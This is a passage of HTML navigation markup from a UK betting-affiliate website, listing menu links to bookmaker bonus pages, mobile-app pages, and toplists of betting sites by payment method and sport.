data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a 